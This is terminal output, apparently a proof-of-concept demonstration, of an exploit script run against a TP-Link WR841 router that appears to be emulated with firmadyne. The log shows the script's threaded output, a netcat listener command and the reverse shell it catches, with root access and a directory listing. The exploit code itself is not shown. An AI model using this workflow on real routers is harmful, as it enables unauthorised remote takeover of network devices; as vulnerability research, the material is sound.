 $ python exp_wr841.py 192.168.0.2 11451
('start ', <Thread(Thread-1, started 139819676399360)>)
('start ', <Thread(Thread-2, started 139819668006656)>)
('start ', <Thread(Thread-3, started 139819659613952)>)
('start ', <Thread(Thread-4, started 139819651221248)>)
('start ', <Thread(Thread-5, started 139819439093504)>)
('start ', <Thread(Thread-6, started 139819430700800)>)
('start ', <Thread(Thread-7, started 139819422308096)>)
('start ', <Thread(Thread-8, started 139819413915392)>)
('start ', <Thread(Thread-9, started 139819405522688)>)
('start ', <Thread(Thread-10, started 139819397129984)>)
[cgi]0
$.ret=71234;
[error]0
('start ', <Thread(Thread-11, started 139819388737280)>)
('start ', <Thread(Thread-12, started 139819668006656)>)
('start ', <Thread(Thread-13, started 139818835113728)>)
('start ', <Thread(Thread-14, started 139818826721024)>)
('start ', <Thread(Thread-15, started 139818818328320)>)
[cgi]0
$.ret=71234;
[error]0
('start ', <Thread(Thread-16, started 139818809935616)>)
('start ', <Thread(Thread-17, started 139819676399360)>)
('start ', <Thread(Thread-18, started 139818801542912)>)
('start ', <Thread(Thread-19, started 139818793150208)>)
('start ', <Thread(Thread-20, started 139818784757504)>)
[cgi]0
$.ret=71234;
[error]0
('start ', <Thread(Thread-21, started 139818566678272)>)
[cgi]0
$.ret=71234;
[error]0
('start ', <Thread(Thread-22, started 139819659613952)>)
('start ', <Thread(Thread-23, started 139819651221248)>)
('start ', <Thread(Thread-24, started 139818558285568)>)
('start ', <Thread(Thread-25, started 139818549892864)>)
[cgi]0
$.ret=71234;
[error]0
$ nc -lvvp 11451
Listening on [0.0.0.0] (family 0, port 11451)
Connection from 192.168.0.1 54844 received!
id
uid=0(admin) gid=0(root)
ls
bin
dev
etc
firmadyne
lib
linuxrc
lost+found
mnt
proc
sbin
sys
test_shell
usr
var
web